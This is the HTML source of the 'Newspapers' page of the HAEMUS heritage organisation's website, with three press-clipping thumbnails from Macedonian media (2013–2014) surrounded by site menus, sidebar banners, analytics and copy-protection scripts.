		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Newspapers</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Newspapers</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            <p style="text-align: center;"><a href="https://haemus.org.mk/wp-content/uploads/2012/11/dnevnik-mk-HJ1.png"><img decoding="async" class="size-thumbnail wp-image-4207" alt="18.02.2013 Дневник" src="https://haemus.org.mk/wp-content/uploads/2012/11/dnevnik-mk-HJ1-150x150.png" width="150" height="150" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/dnevnik-mk-HJ1-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2012/11/dnevnik-mk-HJ1-348x350.png 348w" sizes="(max-width: 150px) 100vw, 150px" /></a>   <a href="https://haemus.org.mk/wp-content/uploads/2012/11/sitel-spasov.png"><img decoding="async" class="size-thumbnail wp-image-4209 " alt="06.06.2013 Сител" src="https://haemus.org.mk/wp-content/uploads/2012/11/sitel-spasov-150x150.png" width="150" height="150" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/sitel-spasov-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2012/11/sitel-spasov-348x350.png 348w" sizes="(max-width: 150px) 100vw, 150px" /></a>  <a href="https://haemus.org.mk/wp-content/uploads/2012/11/novamakedonija-com-balaklija.png"><img decoding="async" class="size-thumbnail wp-image-4210" alt="01.04.2014 Нова Македонија" src="https://haemus.org.mk/wp-content/uploads/2012/11/novamakedonija-com-balaklija-150x150.png" width="150" height="150" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/novamakedonija-com-balaklija-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2012/11/novamakedonija-com-balaklija-348x350.png 348w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;">18.02.2013                               06.06.2013                          01.04.2014<br />
Дневник                              Сител                              Нова Македонија</p>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d4a606e0ee
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.17" id="vg-page-layouts-init-js-js"></script>

